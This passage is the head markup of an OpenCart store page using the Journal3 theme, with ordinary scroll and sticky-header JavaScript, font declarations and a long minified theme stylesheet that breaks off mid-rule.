		// scroll direction
		let currentDirection = '';

		if (window.scrollY > 0 && window.scrollY > scrollY) {
			currentDirection = 'down';
		} else if (window.scrollY >= (document.body.clientHeight - window.innerHeight)) {
			currentDirection = 'down';
		} else {
			currentDirection = 'up';
		}

		if (currentDirection !== scrollDirection) {
			document.documentElement.setAttribute('data-scroll', currentDirection);
		}

		// mac scroll always fix
		if (classList.contains('mac') && window.innerWidth > window.document.body.clientWidth && scrollY > 0) {
			classList.add('mac-scroll');
		}

		// sticky class
		if (Journal['stickyStatus']) {
			const stickyClass = classList.contains('desktop-header-active') ? 'header-sticky' : 'mobile-sticky';

			if (window.scrollY > stickyPos) {
				classList.add(stickyClass);
			} else {
				classList.remove(stickyClass);
			}
		}

		scrollY = window.scrollY;
		scrollDirection = currentDirection;

		//document.documentElement.style.setProperty('--body-scroll', scrollY + 'px');

	});

	document.addEventListener('DOMContentLoaded', function () {
		if (classList.contains('mac') && window.innerWidth > window.document.body.clientWidth) {
			classList.add('mac-scroll');
		}
	});
})();

(function () {
	if (Journal['isPopup']) {
		return;
	}

	Journal.tableScroll = function () {
		document.querySelectorAll('.table-responsive').forEach(function (el) {
			if (el.scrollWidth > el.clientWidth) {
				el.classList.add('table-scroll');
			} else {
				el.classList.remove('table-scroll');
			}
		});
	}

	window.addEventListener('resize', Journal['tableScroll']);
	document.addEventListener('DOMContentLoaded', Journal['tableScroll']);
})();
</script>
<link href="catalog/view/theme/journal3/lib/font-awesome/css/font-awesome.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/journal3/lib/bootstrap/css/bootstrap.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/journal3/lib/swiper/swiper-critical.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<script>performance.mark('css');</script>
<style data-id="icons">@font-face{font-family:'icomoon';src:url('catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=edad90b3b2') format('woff2'),url('catalog/view/theme/journal3/icons/fonts/icomoon.woff?v=edad90b3b2') format('woff'),url('catalog/view/theme/journal3/icons/fonts/icomoon.ttf?v=edad90b3b2') format('truetype'),url('catalog/view/theme/journal3/icons/fonts/icomoon.svg?v=edad90b3b2') format('svg');font-weight:400;font-style:normal;font-display:block}.icon{font-family:'icomoon' !important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style>
<style data-id="google-fonts">@font-face{font-family:'Caveat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/caveat/v18/WnznHAc5bAfYB2QRah7pcpNvOx-pjfJ9eIupYQ.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXo.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXo.woff2) format('woff2')}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXvVUl.woff2) format('woff2')}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4GMS5XvVUl.woff2) format('woff2')}</style>
<style data-id="variables">:root { --j-background: rgba(255, 255, 255, 1); --j-accent-hover: rgba(39, 123, 140, 1); --j-gold: rgba(253, 194, 45, 1); --j-background-lighter: rgba(250, 250, 250, 1); --j-text: rgba(51, 51, 51, 1); --j-transparent: rgba(0, 0, 0, 0); --j-success: rgba(80, 173, 85, 1); --j-background-darker: rgba(238, 238, 238, 1); --j-action: rgba(221, 14, 28, 1); --j-gray: rgba(105, 105, 115, 1); --j-border: rgba(221, 221, 221, 1); --j-pastel-1: rgba(219, 232, 242, 1); --j-accent: rgba(20, 102, 120, 1); --j-text-light: rgba(230, 230, 230, 1); --j-background-shade: rgba(240, 242, 245, 1); --j-pastel-2: rgba(255, 253, 245, 1); --j-pastel-3: rgba(249, 255, 247, 1); --j-pastel-4: rgba(241, 222, 222, 1); --j-dark: rgba(44, 54, 64, 1); --j-text-lighter: rgba(255, 255, 255, 1); --j-dark-2: rgba(58, 71, 84, 1); --j-fire: rgba(233, 102, 49, 1); --j-neutral: rgba(139, 145, 152, 1) }</style>
<style data-id="settings">.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;font-size:14px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:#fff}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(221,14,28,1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .p-date{display:inline-flex}.blog-post .post-details .p-date-image{top:0;left:0;right:auto;bottom:auto}.p-date-image{color:rgba(255,255,255,1);font-weight:700;background:rgba(20,102,120,1);margin:5px}.p-date-image i{color:rgba(255,255,255,1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:block;text-align:left;float:none;margin-bottom:20px}.post-image img{box-shadow:0 10px 30px rgba(0,0,0,.1)}.post-content{column-count:initial;column-gap:40px;column-rule-color:rgba(221,221,221,1);column-rule-width:1px;column-rule-style:solid}.blog-post .tags{justify-content:center}.post-comments{margin-top:20px}.reply-btn.btn,.reply-btn.btn:visited{font-size:12px;color:rgba(255,255,255,1);font-weight:400;text-transform:none}.reply-btn.btn{background:rgba(103,114,125,1);padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.no-touchevents .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,.25)}.reply-btn.btn:active,.no-touchevents .reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,.25)}.reply-btn.btn.btn.disabled:after{font-size:1em}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data div{font-size:12px}.post-comment .user-site:before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid.flex-grid>.post-layout{flex-grow:0}.main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3*20px)/4 - .01px)}.main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100%/4 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1*20px)/2 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100%/2 - .01px)}.two-column #content .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:0;width:calc((100% - 0*0px)/1 - .01px)}.two-column #content .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:0;width:calc(100%/1 - .01px)}.side-column .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:0;width:calc((100% - 0*0px)/1 - .01px)}.side-column .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:0;width:calc(100%/1 - .01px)}.main-posts.post-grid.ipr-grid{margin:-10px}.no-touchevents .post-grid .post-thumb:hover .image img{transform:scale(1.15)}.post-grid .post-thumb .caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(58,71,84,1)}.no-touchevents .post-grid .post-thumb .name a:hover{color:rgba(39,123,140,1)}.post-grid .post-thumb .description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .btn-read-more:before{display:none}.post-grid .post-thumb .btn-read-more:after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn,.post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.post-grid .post-thumb .btn-read-more.btn:active,.no-touchevents .post-grid .post-thumb .btn-read-more.btn:hover:active{color:rgba(51,51,51,1) !important}.post-grid .post-thumb .btn-read-more.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.post-grid .post-thumb .btn-read-more.btn:active,.no-touchevents .post-grid .post-thumb .btn-read-more.btn:hover:active,.post-grid .post-thumb .btn-read-more.btn:focus:active,.no-touchevents .post-grid .post-thumb .btn-read-more.btn:focus:hover:active{background:rgba(240,242,245,1)}.post-grid .post-thumb .btn-read-more.btn:focus,.post-grid .post-thumb .btn-read-more.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents .post-grid .post-thumb .btn-read-more.btn:hover,.no-touchevents .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(39,123,140,1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled:after{font-size:1em}.post-grid .post-thumb .post-stats{display:flex;justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(240,242,245,.9);padding:7px}.post-grid .post-thumb .p-date-image{top:0;left:0;right:auto;bottom:auto}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-grid .post-thumb .btn-read-more{padding:10px !important}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:40px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb .caption{flex-basis:200px;background:rgba(250,250,250,1);padding:20px;padding-top:15px}.post-list.post-list .post-thumb .caption{justify-content:flex-start}.post-list .post-thumb .p-date-image{top:0;left:0;right:auto;bottom:auto}.no-touchevents .post-list .post-layout:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.no-touchevents .post-list .post-thumb:hover .image img{transform:scale(1.15)}.post-list .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name a{white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:22px}.post-list .post-thumb .description{display:block;color:rgba(105,105,115,1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more:before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0 .4em}.post-list .post-thumb .btn-read-more:after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn,.post-list .post-thumb .btn-read-more.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.post-list .post-thumb .btn-read-more.btn:active,.no-touchevents .post-list .post-thumb .btn-read-more.btn:hover:active{color:rgba(51,51,51,1) !important}.post-list .post-thumb .btn-read-more.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.post-list .post-thumb .btn-read-more.btn:active,.no-touchevents .post-list .post-thumb .btn-read-more.btn:hover:active,.post-list .post-thumb .btn-read-more.btn:focus:active,.no-touchevents .post-list .post-thumb .btn-read-more.btn:focus:hover:active{background:rgba(240,242,245,1)}.post-list .post-thumb .btn-read-more.btn:focus,.post-list .post-thumb .btn-read-more.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents .post-list .post-thumb .btn-read-more.btn:hover,.no-touchevents .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(39,123,140,1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled:after{font-size:1em}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:5px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed span{display:block;color:rgba(51,51,51,1) !important}.blog-feed{display:inline-flex;margin-right:-20px}.blog-feed:before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(233,102,49,1)}.no-touchevents .blog-feed:hover span{text-decoration:underline !important}.countdown{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);background:rgba(240,242,245,1);border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;width:90%}.countdown div span{color:rgba(105,105,115,1)}.countdown>div{border-style:solid;border-color:rgba(221,221,221,1)}.boxed-layout:not(.popup) .header{padding:0 20px}.boxed-layout:not(.popup) .breadcrumb{padding-left:20px;padding-right:20px}.boxed-layout:not(.popup) .page-title{padding-left:20px;padding-right:20px}body{--content-max-width:1200px;--side-cols-gap:20px;--col-l-width:240px;font-family:'Nunito Sans';font-weight:400;font-size:16px;color:rgba(51,51,51,1);line-height:1.5}.wrapper,.grid-cols-wrapper,.boxed-layout .global-wrapper,.boxed-layout body>header,.breadcrumb,.title-wrapper,.top-bar,.mid-bar,.desktop-main-menu-wrapper{max-width:var(--content-max-width,100%)}.grid-col{--unit:1%}body,.notice-module,.desktop.footer-reveal .site-wrapper{background:rgba(255,255,255,1)}#content{padding-top:20px;padding-bottom:20px}.side-column{padding:20px;padding-left:0}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Montserrat';font-weight:700}a{color:rgba(20,102,120,1);text-decoration:underline;display:inline-block}.no-touchevents a:hover{color:rgba(39,123,140,1);text-decoration:none}p{margin-bottom:15px}h1,.h1{margin-bottom:20px}h2,.h2{font-size:30px;margin-bottom:15px}h3,.h3{margin-bottom:15px}h4,.h4{text-transform:uppercase;margin-bottom:15px}h5,.h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105,105,115,1);margin-bottom:20px}h6,.h6{font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}blockquote{font-family:'Montserrat';font-weight:400;font-size:17px;color:rgba(44,54,64,1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(221,14,28,1);float:none;display:flex;flex-direction:column;max-width:500px}blockquote:before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230,230,230,1);margin-right:10px;margin-bottom:10px}hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1);overflow:hidden}.drop-cap{font-family:'Montserrat' !important;font-weight:700 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}.amp:before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.video-responsive{max-width:550px;margin-bottom:20px}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a:after{display:block}.dropdown.dropdown .j-menu .dropdown>a:after,.dropdown.dropdown .dropdown>button:after{border-width:4px}.dropdown.dropdown .j-menu>li>a,.dropdown.dropdown .j-menu>li>a>.links-text,.dropdown.dropdown.language-currency button,.dropdown.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .dropdown.dropdown .j-menu>li:hover>a>.links-text,.dropdown.dropdown .j-menu>li.active>a>.links-text,.dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.dropdown.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents .dropdown.dropdown .j-menu>li:hover>a,.dropdown.dropdown .j-menu>li.active>a,.dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}.dropdown.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}legend{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left;font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}legend:after{display:none;margin-top:10px;margin-left:0;margin-right:auto;display:none;margin-top:10px;margin-left:0;margin-right:auto}legend .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto;display:none;margin-top:10px;margin-left:0;margin-right:auto}legend .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto;display:none;margin-top:10px;margin-left:0;margin-right:auto}legend:after,legend .page-title-text:after,legend .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1);width:50px;height:1px;background:rgba(39,123,140,1)}legend .page-title-text{text-align:left;text-align:left}legend .filter-title-text{text-align:left;text-align:left}.title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.title:after,.title .page-title-text:after,.title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.title .page-title-text{text-align:left}.title .filter-title-text{text-align:left}html:not(.popup) .page-title{font-size:18px;text-align:left;margin-bottom:20px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}html:not(.popup) .page-title:after,html:not(.popup) .page-title .page-title-text:after,html:not(.popup) .page-title .filter-title-text:after{width:50px;height:3px;background:rgba(221,14,28,1)}html:not(.popup) .page-title:after{margin-top:10px}html:not(.popup) .page-title .page-title-text:after{margin-top:10px}html:not(.popup) .page-title .filter-title-text:after{margin-top:10px}.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255,255,255,1);text-transform:none;background:rgba(20,102,120,1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.module-title{font-size:22px;font-weight:700;padding:0;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents .btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1);box-shadow:0 10px 30px rgba(0,0,0,.1)}.btn:active,.no-touchevents .btn:hover:active{color:rgba(255,255,255,1) !important}.btn{--focus-color:rgba(255,255,255,1) !important;background:rgba(58,71,84,1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.btn:active,.no-touchevents .btn:hover:active,.btn:focus:active,.no-touchevents .btn:focus:hover:active{background:rgba(20,102,120,1)}.btn:active,.no-touchevents .btn:hover:active,.btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.btn.btn.disabled:after{font-size:1em}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .btn-secondary.btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1)}.btn-secondary.btn{background:rgba(253,194,45,1)}.btn-secondary.btn.btn.disabled:after{font-size:1em}.btn-success.btn,.btn-success.btn:visited{color:rgba(255,255,255,1)}.btn-success.btn{background:rgba(80,173,85,1)}.no-touchevents .btn-success.btn:hover{background:rgba(39,123,140,1)}.btn-success.btn.btn.disabled:after{font-size:1em}.btn-danger.btn,.btn-danger.btn:visited{color:rgba(255,255,255,1)}.btn-danger.btn{background:rgba(221,14,28,1)}.btn-danger.btn.btn.disabled:after{font-size:1em}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .btn-warning.btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1)}.btn-warning.btn{background:rgba(253,194,45,1)}.btn-warning.btn.btn.disabled:after{font-size:1em}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.no-touchevents .btn-info.btn:hover{color:rgba(255,255,255,1) !important}.btn-info.btn{background:rgba(105,105,115,1);border-width:0}.btn-info.btn.btn.disabled:after{font-size:1em}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .btn-light.btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1)}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled:after{font-size:1em}.btn-dark.btn,.btn-dark.btn:visited{color:rgba(255,255,255,1)}.btn-dark.btn{background:rgba(44,54,64,1)}.btn-dark.btn.btn.disabled:after{font-size:1em}.buttons{margin-top:20px;font-size:12px}.buttons>div{flex-grow:1}.buttons.dual-agree .pull-right .btn{width:100%}.buttons .pull-right:only-child{margin-right:0;margin-left:auto;max-width:100%}.buttons .pull-right:only-child .btn{width:100%}.buttons .pull-right input[type=checkbox]{margin-right:7px;margin-left:3px}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags b{display:none}.tags a{border-radius:10px;padding-right:8px;padding-left:8px;background:rgba(44,54,64,1)}.tags a,.tags a:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-decoration:none}.no-touchevents .tags a:hover{color:rgba(255,255,255,1);background:rgba(20,102,120,1)}.tags a:active{color:rgba(255,255,255,1);background:rgba(39,123,140,1)}.breadcrumb{display:block !important;text-align:left;padding:10px !important;padding-left:0 !important;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb,.breadcrumb:before{background:rgba(240,242,245,1)}.breadcrumb li:first-of-type a .fa:before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb li a,.breadcrumb em.fa-home:after{font-size:14px;color:rgba(105,105,115,1)}.breadcrumb li:last-of-type a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105,105,115,1);top:1px}.mobile .breadcrumb{overflow-x:initial}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:#fff}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.breadcrumb~#top{order:initial}.panel-group .panel-heading a:before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px;order:10;margin-right:unset;margin-left:unset}.no-touchevents .panel-group .panel-heading:hover a:before{color:rgba(221,14,28,1)}.panel-group .panel-active .panel-heading a:before,.no-touchevents .panel-group .panel-active .panel-heading:hover a:before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(221,14,28,1)}.panel-group .panel-heading a{justify-content:space-between;font-family:'Nunito Sans';font-weight:700;font-size:13px;color:rgba(51,51,51,1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.no-touchevents .panel-group .panel-heading:hover a{color:rgba(39,123,140,1)}.panel-group .panel-heading{background:rgba(250,250,250,1)}.no-touchevents .panel-group .panel-heading:hover,.panel-group .panel-active .panel-heading{background:rgba(240,242,245,1)}.no-touchevents .panel-group .panel-active .panel-heading:hover,.panel-group .panel-active .panel-heading{background:rgba(240,242,245,1)}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-body{background:rgba(240,242,245,1);padding:15px}.panel-group .panel-heading+.panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(221,14,28,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}.product-label strong{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:6px}.product-label.product-label-default strong{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255,255,255,1);background:rgba(39,123,140,1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0,0,0,.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(39,123,140,1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(39,123,140,1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(39,123,140,1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(39,123,140,1)}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important}table thead td{font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important}table thead{background:rgba(238,238,238,1)}table thead td,table thead th{border-width:0 !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important}table tfoot td{background:rgba(238,238,238,1)}table tfoot td,table tfoot th{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive>table{border-width:0 !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(221,14,28,1);border-radius:5px}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.table-responsive.table-scroll:before{content:'Scroll ➝'}.has-error{color:rgba(221,14,28,1) !important}.form-group .control-label{justify-content:flex-start}.has-error .form-control{border-style:solid !important;border-color:rgba(221,14,28,1) !important}.required .control-label:after,.required .control-label:before,.required .control-label+div:before{font-size:17px;color:rgba(221,14,28,1)}.form-group,.form-horizontal .form-group{margin-bottom:8px}.required.has-error .control-label:after,.required.has-error .control-label+div:before{color:rgba(221,14,28,1) !important}input.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px 